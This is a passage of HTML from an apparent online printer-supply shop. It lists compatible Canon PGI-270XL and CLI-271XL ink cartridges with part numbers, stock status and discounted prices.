	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div><div id="t_c24_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Supply Catalog</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		<span id="t_c24_c_HighLightLabel"></span>









<table id="t_c24_c_tableOrderByList" width="100%">
			<tr>
				<td align="right">
                Sort By:<select name="t$c24$c$OrderByList" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;t$c24$c$OrderByList\&#39;,\&#39;\&#39;)&#39;, 0)" id="t_c24_c_OrderByList" class="DropDownList" style="width:160px;">
					<option value="0">Product Name Ascending</option>
					<option value="1073741824">Product Name Descending</option>
					<option value="1">Product Code Ascending</option>
					<option value="1073741825">Product Code Descending</option>
					<option selected="selected" value="2">Price Ascending</option>
					<option value="1073741826">Price Descending</option>
					<option value="3">Hot Ascending</option>
					<option value="1073741827">Hot Descending</option>
					<option value="4">OEM First</option>
					<option value="1073741828">Compatible First</option>

				</select>
                
            </td>
			</tr>
		</table>
		

<div>
			<table class="GridView" cellspacing="1" border="0" id="t_c24_c_ProductList_DetailProducts" style="width:100%;">
				<tr class="GridViewPager">
					<td colspan="2">
       
<table cellpadding="0" cellspacing="0" border="0" width="100%">
	<tr>
		<td align="left" style="padding-left: 8px; padding-right: 8px; white-space: nowrap;">
			<span id="t_c24_c_ProductList_DetailProducts_ctl01_p_lblFromTo">Display: <b>1-6</b></span></td>
		<td>
			<table id="t_c24_c_ProductList_DetailProducts_ctl01_p_tblPager" class="GridViewPager" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;">
						<tr>
							<td><a id="t_c24_c_ProductList_DetailProducts_ctl01_p_lnkFirstPage" disabled="disabled">First</a></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl01_p_lnkPreviousPage" disabled="disabled">Previous</a></td><td></td><td><a class="CurrentPage">1</a></td><td></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl01_p_lnkNextPage" disabled="disabled">Next</a></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl01_p_lnkLastPage" disabled="disabled">Last</a></td>
						</tr>
					</table>
		</td>
		<td style="padding-left: 8px; padding-right: 8px;" align="right">
			Page Size:
			<select name="t$c24$c$ProductList$DetailProducts$ctl01$p$PageSizeList" id="t_c24_c_ProductList_DetailProducts_ctl01_p_PageSizeList" class="DropDownList" onchange="window.location.href=this.value;" style="width:50px;">
						<option value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=10">10</option>
						<option selected="selected" value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=20">20</option>
						<option value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=30">30</option>
						<option value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=40">40</option>
						<option value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=50">50</option>
						<option value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=100">100</option>
						<option value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=500">500</option>

					</select></td>
	</tr>
</table>

    </td>
				</tr><tr class="GridViewRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='d63995d172404cdc96128c314ca391f6' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl03_ProductImagesLabel" href="../../Product/0319C001AA-COM/Premium%20Quality%20Black%20Ink%20Cartridge%20compatible%20with%20Canon%200319C001AA%20(PGI-270xl).html"><img id="t_c24_c_ProductList_DetailProducts_ctl03_ProductImage" src="../../Images/Product/Main/Origin/d63995d1-7240-4cdc-9612-8c314ca391f6.jpg" alt="Premium Quality Black Ink Cartridge compatible with Canon 0319C001AA (PGI-270xl)" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl03_NameLabel" href="../../Product/0319C001AA-COM/Premium%20Quality%20Black%20Ink%20Cartridge%20compatible%20with%20Canon%200319C001AA%20(PGI-270xl).html" style="font-weight:bold;">Premium Quality Black Ink Cartridge compatible with Canon 0319C001AA (PGI-270xl)</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_DescriptionLabel">Premium Quality 0319C001Aa (Pgi-270Xl) Ink Cartridge Compatible With The Canon Pixma Mg5720, Mg5721, Mg5722, Mg7720, Mg6820, Mg6821. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl03_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_MfgPqrtNumberLabel">0319C001AA</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$9.99</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$2.16</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl03$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl03_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl03_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl03$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl03_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewAlternatingRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='27599425eb544b6aa5bca6e650fb53a1' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl04_ProductImagesLabel" href="../../Product/0336C001AA-COM/Premium%20Quality%20Black%20Ink%20Cartridge%20compatible%20with%20Canon%200336C001AA%20(CLI-271XL).html"><img id="t_c24_c_ProductList_DetailProducts_ctl04_ProductImage" src="../../Images/Product/Main/Origin/27599425-eb54-4b6a-a5bc-a6e650fb53a1.jpg" alt="Premium Quality Black Ink Cartridge compatible with Canon 0336C001AA (CLI-271XL)" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl04_NameLabel" href="../../Product/0336C001AA-COM/Premium%20Quality%20Black%20Ink%20Cartridge%20compatible%20with%20Canon%200336C001AA%20(CLI-271XL).html" style="font-weight:bold;">Premium Quality Black Ink Cartridge compatible with Canon 0336C001AA (CLI-271XL)</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_DescriptionLabel">Premium Quality 0336C001Aa (Cli-271Xl) Ink Cartridge Compatible With The Canon Pixma Mg5720, Mg5721, Mg5722, Mg7720, Mg6820, Mg6821. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl04_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_MfgPqrtNumberLabel">0336C001AA</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$6.99</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$2.16</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl04$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl04_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl04_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl04$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl04_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='76bff430662f4dc0ad07f0ed6eddf207' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl05_ProductImagesLabel" href="../../Product/0337C001AA-COM/Premium%20Quality%20Cyan%20Ink%20Cartridge%20compatible%20with%20Canon%200337C001AA%20(CLI-271XL).html"><img id="t_c24_c_ProductList_DetailProducts_ctl05_ProductImage" src="../../Images/Product/Main/Origin/76bff430-662f-4dc0-ad07-f0ed6eddf207.jpg" alt="Premium Quality Cyan Ink Cartridge compatible with Canon 0337C001AA (CLI-271XL)" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl05_NameLabel" href="../../Product/0337C001AA-COM/Premium%20Quality%20Cyan%20Ink%20Cartridge%20compatible%20with%20Canon%200337C001AA%20(CLI-271XL).html" style="font-weight:bold;">Premium Quality Cyan Ink Cartridge compatible with Canon 0337C001AA (CLI-271XL)</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_DescriptionLabel">Premium Quality 0337C001Aa (Cli-271Xl) Ink Cartridge Compatible With The Canon Pixma Mg5720, Mg5721, Mg5722, Mg7720, Mg6820, Mg6821. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl05_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_MfgPqrtNumberLabel">0337C001AA</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl05_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$7.99</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$2.52</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl05$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl05_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl05_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl05$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl05_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewAlternatingRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='64fd14fddec7482f892acd20ae44422a' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl06_ProductImagesLabel" href="../../Product/0338C001AA-COM/Premium%20Quality%20Magenta%20Ink%20Cartridge%20compatible%20with%20Canon%200338C001AA%20(CLI-271XL).html"><img id="t_c24_c_ProductList_DetailProducts_ctl06_ProductImage" src="../../Images/Product/Main/Origin/64fd14fd-dec7-482f-892a-cd20ae44422a.jpg" alt="Premium Quality Magenta Ink Cartridge compatible with Canon 0338C001AA (CLI-271XL)" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl06_NameLabel" href="../../Product/0338C001AA-COM/Premium%20Quality%20Magenta%20Ink%20Cartridge%20compatible%20with%20Canon%200338C001AA%20(CLI-271XL).html" style="font-weight:bold;">Premium Quality Magenta Ink Cartridge compatible with Canon 0338C001AA (CLI-271XL)</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_DescriptionLabel">Premium Quality 0338C001Aa (Cli-271Xl) Ink Cartridge Compatible With The Canon Pixma Mg5720, Mg5721, Mg5722, Mg7720, Mg6820, Mg6821. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl06_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_MfgPqrtNumberLabel">0338C001AA</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl06_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$7.99</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$2.52</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl06$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl06_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl06_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl06$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl06_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='f7bfd99ed1594d0bbc1bbfbb039143cc' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl07_ProductImagesLabel" href="../../Product/0339C001AA-COM/Premium%20Quality%20Yellow%20Ink%20Cartridge%20compatible%20with%20Canon%200339C001AA%20(CLI-271XL).html"><img id="t_c24_c_ProductList_DetailProducts_ctl07_ProductImage" src="../../Images/Product/Main/Origin/f7bfd99e-d159-4d0b-bc1b-bfbb039143cc.jpg" alt="Premium Quality Yellow Ink Cartridge compatible with Canon 0339C001AA (CLI-271XL)" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl07_NameLabel" href="../../Product/0339C001AA-COM/Premium%20Quality%20Yellow%20Ink%20Cartridge%20compatible%20with%20Canon%200339C001AA%20(CLI-271XL).html" style="font-weight:bold;">Premium Quality Yellow Ink Cartridge compatible with Canon 0339C001AA (CLI-271XL)</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_DescriptionLabel">Premium Quality 0339C001Aa (Cli-271Xl) Ink Cartridge Compatible With The Canon Pixma Mg5720, Mg5721, Mg5722, Mg7720, Mg6820, Mg6821. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl07_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_MfgPqrtNumberLabel">0339C001AA</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl07_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$7.99</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$2.52</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl07$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl07_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl07_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl07$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl07_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewAlternatingRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='8380a60bf74b4a1a8e214b265780e74c' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl08_ProductImagesLabel" href="../../Product/0340C001AA-COM/Premium%20Quality%20Gray%20Ink%20Cartridge%20compatible%20with%20Canon%200340C001AA%20(CLI-271XL).html"><img id="t_c24_c_ProductList_DetailProducts_ctl08_ProductImage" src="../../Images/Product/Main/Origin/8380a60b-f74b-4a1a-8e21-4b265780e74c.jpg" alt="Premium Quality Gray Ink Cartridge compatible with Canon 0340C001AA (CLI-271XL)" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl08_NameLabel" href="../../Product/0340C001AA-COM/Premium%20Quality%20Gray%20Ink%20Cartridge%20compatible%20with%20Canon%200340C001AA%20(CLI-271XL).html" style="font-weight:bold;">Premium Quality Gray Ink Cartridge compatible with Canon 0340C001AA (CLI-271XL)</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_DescriptionLabel">Premium Quality 0340C001Aa (Cli-271Xl) Ink Cartridge Compatible With The Canon Pixma Mg5720, Mg5721, Mg5722, Mg7720, Mg6820, Mg6821. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl08_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_MfgPqrtNumberLabel">0340C001AA</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_PageYieldLabel"></span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl08_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$10.99</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$2.52</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl08$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl08_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl08_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl08$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl08_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewPager">
					<td colspan="2">
       
<table cellpadding="0" cellspacing="0" border="0" width="100%">
	<tr>
		<td align="left" style="padding-left: 8px; padding-right: 8px; white-space: nowrap;">
			<span id="t_c24_c_ProductList_DetailProducts_ctl10_p_lblFromTo">Display: <b>1-6</b></span></td>
		<td>
			<table id="t_c24_c_ProductList_DetailProducts_ctl10_p_tblPager" class="GridViewPager" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;">
						<tr>
							<td><a id="t_c24_c_ProductList_DetailProducts_ctl10_p_lnkFirstPage" disabled="disabled">First</a></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl10_p_lnkPreviousPage" disabled="disabled">Previous</a></td><td></td><td><a class="CurrentPage">1</a></td><td></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl10_p_lnkNextPage" disabled="disabled">Next</a></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl10_p_lnkLastPage" disabled="disabled">Last</a></td>
						</tr>
					</table>
		</td>
		<td style="padding-left: 8px; padding-right: 8px;" align="right">
			Page Size:
			<select name="t$c24$c$ProductList$DetailProducts$ctl10$p$PageSizeList" id="t_c24_c_ProductList_DetailProducts_ctl10_p_PageSizeList" class="DropDownList" onchange="window.location.href=this.value;" style="width:50px;">
						<option value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=10">10</option>
						<option selected="selected" value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=20">20</option>
						<option value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=30">30</option>
						<option value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=40">40</option>
						<option value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=50">50</option>
						<option value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=100">100</option>
						<option value="/Category/Inkjets/Canon.html?PageIndex=0&amp;PageSize=500">500</option>

					</select></td>
	</tr>
</table>

    </td>
				</tr>
			</table>
		</div>






	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div>
								</td>
								<td id="tdRight" valign="top" class="RightArea">
									
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td>
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tr>
								<td class="MiddleBottomLine">
								</td>
							</tr>
							<tr>
								<td class="BottomArea">
									
								</td>
							</tr>
							<tr>
								<td class="BottomLine">
								</td>
							</tr>
							<tr>
								<td class="Footer">
									
<table cellpadding="0" cellspacing="0" border="0" width="100%">
	<tr>
		<td>
			<table align="center" border="0" cellpadding="1" cellspacing="1" style="color:#6a7b4e; font-size:12px; height:140px; width:980px">
	<thead>
		<tr>
			<td colspan="7">&nbsp;</td>
		</tr>
		<tr>
			<td width="9">&nbsp;</td>
			<th colspan="2" rowspan="1" scope="col" style="text-align:left; color: #FFF; font-size: 16px;"><div align="left">Quick Links</div></th>
			<th colspan="4" scope="col" style="text-align:left; color: #FFF; font-size: 16px;"><div align="left">Links</div></th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>&nbsp;</td>
			<td width="565" rowspan="2">
			<table width="550" border="0" style="font-size:12px; width:550px">
				<tbody>
					<tr>
						<td width="170">
						<div>
						<div>
						  <div align="left"><a href="/Category/Laser and Fax Toner/HP.html"><span style="color:#6a7b4e">HP Fax Supplies</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Brother.html"><span style="color:#6a7b4e">Brother Fax Supplies</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Panasonic.html"><span style="color:#6a7b4e">Panasonic Fax Supplies</span></a><br />
